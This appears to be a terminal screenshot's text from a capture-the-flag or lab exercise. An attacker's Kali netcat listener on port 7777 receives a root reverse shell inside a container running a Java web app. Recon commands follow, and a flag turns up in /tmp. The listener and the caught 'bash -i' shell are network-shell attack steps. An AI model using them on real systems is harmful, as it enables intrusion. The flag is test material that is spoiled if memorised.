 root@d842ed68de25: /demo
kali@kali: ~
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
root@d842ed68de25:/demo# ls
ls
demo.jar
sources.list
root@d842ed68de25:/demo# ls /temp
ls /temp
ls: cannot access '/temp': No such file or directory
root@d842ed68de25:/demo# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 1.5 12.2 3976696 246824 ? Ssl 09:22 0:05 java -jar /demo/demo.jar
root 47 0.0 0.1 4116 3324 pts/0 Ss 09:23 0:00 bash
root 55 0.0 0.1 4116 3384 pts/0 S 09:28 0:00 bash -i
root 60 0.0 0.1 5904 2884 pts/0 R+ 09:29 0:00 ps aux
root@d842ed68de25:/demo# ifconfig
ifconfig
bash: ifconfig: command not found
root@d842ed68de25:/demo# ifconfig
ifconfig
bash: ifconfig: command not found
root@d842ed68de25:/demo# ip a
ip a
bash: ip: command not found
root@d842ed68de25:/demo# ls /tmp
ls /tmp
flag-{bmhe8aeec76-7498-40ce-972f-24f5b59d325e}
hsperfdata_root
tomcat-docbase.1563300670806429580.8080